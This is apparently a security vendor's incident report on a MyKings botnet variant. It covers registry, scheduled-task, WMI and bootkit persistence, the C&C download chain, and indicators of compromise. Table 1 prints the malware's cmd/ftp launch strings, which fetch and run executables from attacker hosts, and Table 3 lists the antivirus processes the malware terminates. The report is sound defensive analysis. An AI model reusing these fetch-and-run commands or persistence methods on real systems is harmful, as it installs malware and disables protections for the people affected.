Uncovering a MyKings Variant Via MDR
Our first investigation on MyKings focused on how the malware used WMI for persistence. Using MDR, we analyzed a variant that used multiple methods of retaining persistence. In addition to WMI, it used the registry, the task scheduler, and a bootkit.
In May, during the Managed Detection and Response service on-boarding process of an electronics company in the Asia-Pacific region, we noticed suspicious activity via the Trend Micro™ Deep Discovery™ Inspector that turned out to be related to EternalBlue, an exploit perhaps more popularly known for being used in the WannaCry attacks. After the discovery, we sent our first alert to the company regarding the possible threat. A few days later, we managed to find evidence of communication from one of the company’s machines to the following URLs (which we confirmed to be disease vectors):
- hxxp://js[.]mykings.top:280/v[.]sct
- hxxp://js[.]mykings.top:280/helloworld[.]msi
The URLs contained the word “mykings,” which was similar to the command-and-control (C&C) servers that were used in our previous analysis of the botnet in August 2017. This gave us the first clues as to what the threat was. Furthermore, we found changes to the machine’s system registry that indicated they were being used as a persistence mechanism. These registry entries were responsible for the C&C callbacks to the URLs mentioned earlier:
- HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" -Name "start"
- HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" -Name "start1"
- HKLM\SOFTWARE\Microsoft\Shared Tools\MSConfig\startupreg" -Name "start"
- HKLM\SOFTWARE\Microsoft\Shared Tools\MSConfig\startupreg" -Name "start1"
Digging deeper, we found that the entries were added in 2017, indicating that the malware variant had been hiding in the company’s system for roughly 2 years before it was discovered. This presents an additional challenge since timing is important in determining MyKings’ actual payload. A large number of the botnet’s components, including references to the C&C server and the download URLs, are accessible online only for a short time and, therefore, are highly volatile. Unlike infections that start with embedded URLs and files, MyKings is tied together by scripts that simply download everything it needs from remote servers.
Figure 1. The registry entries that were added in 2017
During forensic investigation, we also identified several other persistence mechanisms consistent with our previous research in 2017. Aside from the autorun registries, we also observed scheduled tasks and Windows Management Instrumentation (WMI) objects (see Tables 1 and 2):
| Task Name | Launch String |
| Mysa | cmd /c echo open down[.]mysking[.]info>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe>>s&echo bye>>s&ftp -s:s&a.exe"} |
| Mysa1 | rundll32.exe c:\\windows\\debug\\item.dat |
| Mysa2 | cmd /c echo open ftp[.]ftp0118[.]info>p&echo test>>p&echo 1433>>p&echo get s.dat c:\\windows\\debug\\item.dat>>p&echo bye>>p&ftp -s:p"} |
| Mysa3 | cmd /c echo open ftp[.]ftp0118[.]info>ps&echo test>>ps&echo 1433>>ps&echo get s.rar c:\\windows\\help\\lsmosee.exe>>ps&echo bye>>ps&ftp -s:ps&c:\\windows\\help\\lsmosee.exe"} |
| ok | rundll32.exe c:\\windows\\debug\\ok.dat |
Table 1. Scheduled tasks and corresponding launch strings
| WMI Object | Remarks |
| __EventConsumer Name : fuckyoumm2_consumer | |
| __EventFilter Name:fuckyoumm2_filter | Query: select * from __timerevent where timerid="fuckyoumm2_itimer" |
| __FilterToConsumerBinding | __FilterToConsumerBinding.Consumer="\\\\.\\root\\subscription:ActiveScriptEventConsumer.Name= \fuckyoumm2_consumer\""",Filter=""\\\\.\\root\\subscription:__EventFilter.Name=\"fuckyoumm2_filter\""" |
Table 2. WMI objects and relevant details
Our analysis revealed that the variant retains its basic infrastructure. However, there were some interesting additions, which we discuss in detail in the technical analysis section.
Providing context to the attack
The rapid spread of botnets has become one of the most serious cybersecurity issues in recent memory. MyKings alone has already infected over 500,000 machines and mined an equivalent of US$2.3 million as of early 2018. During the months that followed, MyKings constantly changed both its targets and its methods of infection. Our regional data from 2017 showed that majority of the infections that year had been in the Asia-Pacific region. The timing of the attack we found could indicate that it may have been part of the 2017 campaign. One of the primary challenges for the organization involved in this incident was piecing together all of the seemingly disparate indicators to create a clearer picture of what the attack entailed. This was further complicated by the fact that the infection had occurred in 2017, meaning the malware would have had plenty of time to perform its routines and deliver its various payloads. When looking at our network sensor, someone without prior experience or knowledge of MyKings might suspect attacks involving multiple malware types from different threat actors. As can be seen in Figure 2, it includes different types of malware such as a backdoor, a cryptocurrency miner, and a trojan.
Figure 2. The attack as shown on the Trend Micro Deep Discovery Inspector dashboard
Additionally, MyKings uses multiple persistence mechanisms, making it difficult to remove from the infected machine. We expound more on this in the next sections.
Technical analysis
Use of a bootkit for persistence
When we first investigated MyKings in 2017, we focused on how the cryptominer-dropping botnet malware used WMI for persistence. Like Mirai, MyKings seems to be constantly undergoing changes to its infection routine. The variant we analyzed for this incident did not just have a single method of retaining persistence but multiple ones, as discussed in the previous section. In addition to WMI, it also used the registry, the task scheduler, and a bootkit — the most interesting of which is the bootkit (detected by Trend Micro as Trojan.Win32.FUGRAFA.AB). The bootkit uses the file name lsmosee.exe or s.rar (in reports from this year, the code is also found in ok.exe, but we were unable to verify this since the URL was inaccessible at the time of our investigation). It will first acquire the handle for the hard disk and checks the first sector, which usually contains the MBR, and then check if its code is already written on the disk.
Figure 3. The bootkit checking the MBR
Next, it will check if the MBR is already infected with other bootkits, after which it will attempt to restore the MBR before proceeding with modifications. The bootkit will then copy the original MBR to the second sector, overwrite the existing MBR with its own boot code, then proceed to write the rest of the code — to be run at boot — on the disk.
Kernel mode routines

The bootkit will first read the code located in the third sector and load it to a higher address — in this case, 0x8f000. The malicious code is distributed to 60 sectors in total.
Figure 4. Distribution of the code to 60 sectors
The primary purpose of the boot code is persistence and self-protection. It also writes malware code into user-land processes via Asynchronous Procedure Calls (APC) injection. To do this, it first changes the address of INT 15 in the Interrupt Descriptor Table (as shown in the screenshot below) to redirect execution to 0x8F00:0x0247 when INT15 is called.
Figure 5. Changing the address of INT15 in the Interrupt Descriptor Table
After this routine, the original MBR, which is located in the second sector, is run before booting up the system.
Once INT15 is called (which most likely occurs during the system boot process), the malware’s boot code proceeds further by altering several other kernel-level functions. Eventually, it will perform APC injection as well as terminate all antivirus processes listed in Table 3.
| avp.exe | acaegmgr.exe | sapissvc.exe |
| zhudongfangyu.exe | Rtvscan.exe | scsecsvc.exe |
| superkiller.exe | avastsvc.exe | avgsvc.exe |
| 360sd.exe | bdagent.exe | aycagentsrv.ayc |
| 360safe.exe | mcshield.exe | liveupdate360.exe |
| 360rps.exe | mcsvhost.exe | 360rp |
| kavfs.exe | mfefire.exe | qqpctray.exe |
| sragent.exe | mfemms.exe | Mcshield.exe |
| QQPCRTP.exe | arwsrvc.exe | shstat.exe |
| systemaidbox.exe | dwarkdaemon.exe | naprdmgr.exe |
| avgnt.exe | vssery.exe | avgui.exe |
| avengine.exe | avguard.exe | gziface.exe |
| msmpeng.exe | ahnsdsv.exe | ekrn.exe |
| nissrv.exe | asdsvc.exe | dwengine.exe |
| msseces.exe | kavfswp.exe | spideragent.exe |
| ccSvcHst.exe | mbamservice.exe | bdagent.exe |
| ekrn.exe | mbam.exe | smsvchost.exe |
| nod32krn.exe | qhpisvr.exe | avastui.exe |
| aswidsagenta.exe | quhlpsvc.exe | ksafe.exe |
| afwserv.exe | savservice.exe | |
| v3svc.exe | hipsmain.exe | |
| hipsdaemon.exe |
Table 3. List of processes terminated by the bootloader
Where the code is injected — Winlogon, File Explorer, or Svchost — varies based on conditions such as the Windows version.
Figure 6. The code being injected into explorer.exe
If the process shown above fails, it will inject into svchost.exe instead.
User mode routines (winlogon.exe/explorer.exe/svchost.exe)
The injected user-land code’s main role is to download a piece of code from its C&C server, whose address is obtained from hxxp[://]www[.]upme0611[.]info/address[.]txt. The content of address.txt changes over time. During our testing, it contained the following:
[main]
count=6
ip1=http[://]208.110.71.194
ip2=http[://]80.85.152.247
ip3=http[://]66.117.2.182
ip4=http[://]70.39.124.70
ip5=http[://]150.107.76.227
ip6=http[://]103.213.246.23
[update]
count=6
ip1=http[://]208.110.71.194
ip2=http[://]80.85.152.247
ip3=http[://]66.117.2.182
ip4=http[://]70.39.124.70
ip5=http[://]150.107.76.227
p6=http[://]103.213.246.23
After connection with the C&C server is established, TestMsg.tmp, a shellcode executed by the injected process, is downloaded from one of the servers above. It references cloud.txt and contains the following text, which varies every time:
[config]
url=about:blank
exe=http[://]185.22.172.13/upsupx.exe
The file upsupx.exe is downloaded, saved, and executed as conhost.exe in C:\Windows\Temp\.
The main downloader (upsupx.exe/conhost.exe)
The summarized list of HTTP requests that the malware variant performed to obtain C&C server addresses and download other payloads is shown below:
Figure 7. The HTTP requests sent by the MyKings to the C&C server
It creates C:\Program Files\Common Files\xpdown.dat, which contains a list of C&C servers. The initial ones are listed below:
- ok[.]xmr6b[.]ru
- 74[.]222[.]14[.]61
- 45[.]58[.]135[.]106
- 103[.]95[.]28[.]54
- 103[.]213[.]246[.]23
It then chooses one of the servers to download an updated xpdown.dat. In the case of our analysis, it downloaded from the server 45[.]58[.]135[.]106, where the following are listed:
- Ok[.]xmr6b[.]ru
- 61
- 74[.]222[.]14[.]61
- 139[.]5[.]177[.]10
- 45[.]58[.]135[.]106
Once a server is selected, it sends HTTP requests to {server}/ok/down[.]html, {server}/ok/64[.]html, and {server}/ok/vers[.]html, as shown below:
Figure 8. HTTP requests sent to other servers
We used a 32-bit machine for testing, and the malware continued to download from 45[.]58[.]135[.]106. However, it’s possible that the download server varies depending on whether the infected machine is 32 bit or 64 bit.
It then downloads kill.txt, a list of processes to be terminated before it finally obtains the list of files to download and execute from downs.txt:
Figure 9. Downloading downs.txt
Further examination of these downloaded files showed that the purpose is to actually repeat the infection cycle upon system restart. Deleting the visible persistence mechanisms will not completely remove the infection. Msief.exe is a self-extracting archive that contains a batch file called c3.bat, which is responsible for all the scheduled tasks, WMI, and registry autostart.
How managed detection and response helps combat botnets like MyKings
It is in cases like these where an outsourced security service like Trend Micro's Managed Detection and Response becomes a valuable asset. MDR provides the ability to investigate incidents, analyze threats, and, perhaps most importantly, provide context to an attack by correlating seemingly unrelated indicators to see a coherent whole. The benefits of the service can be seen especially in this case, where an infection remained undetected for two years. Both our tools and our familiarity with MyKings allowed us to recognize the threat quickly and, in turn, provide remediation strategies to the affected company. Having access to security professionals with extensive experience and who are adept at using sophisticated security tools can make the process of identifying infection chains and correlating URL detections, exploits, autostart mechanisms, and malicious files quicker and more efficient. The figures shown below illustrate how, by using security tools, a sophisticated botnet like MyKings can be outlined in a couple of clear and concise diagrams.
Figure 10. Bootkit installation chain showing access to DR0 (MBR)
Figure 11. The infection chain upon restart, with the persistence mechanisms like WMIC.exe, schtasks.exe, and reg.exe clearly visible
In addition to being well versed in internal and external threat intelligence resources, the Trend Micro MDR team has experience in using advanced security solutions from the Trend Micro suite, including Deep Discovery Inspector, which allows the detection of a threat‘s lateral movement within the organization.
Indicators of Compromise (IoCs)
| File Name | SHA-256 Hash | Detection Name |
| b2.exe / msief.exe | e8ddefd237646a47debc01df9aa02fbcae40686f96b7860511c73798c7546201 | Backdoor.Win32.MIRAI.THGBIAI |
| s / p | 7a4f2f2702fababb0619556e67a41d0a09e01fbfdb84d47b4463decdbb360980 | BAT_DLOAD.SMJ |
| ps | d5f907f9d2001ee5013c4c1af965467714bbc0928112e54ba35d142c8eab68bf | BAT_DLOAD.SMJ |
| upsupx.exe | 790c213e1227adefd2d564217de86ac9fe660946e1240b5415c55770a951abfd | Coinminer.Win32.MALXMR.TIAOODBF |
| item.rar / item.dat | 80f8ba7992a5dbaa4a2f76263258d5d7bf3bb8994f9e8a4a5294f70ab8e38ea4 | Coinminer.Win32.WMINE.AA |
| ps | ab26a859633d1ec68e021226fab47870ed78fc2e6a58c70a7a7060be51247c1d | Trojan.SH.BOTGET.AA |
| s.rar | a3bb132ab1ba3e706b90d6fb514504105f174c4e444e87be7bce1995f798044d | Trojan.Win32.FUGRAFA.AB |
| item.dat | 79bcb0b7ba00c4c65bf9b41cfe193fd917d92ab1d41456ac775836cec5cadc9a | Trojan.Win32.SYMMI.AA |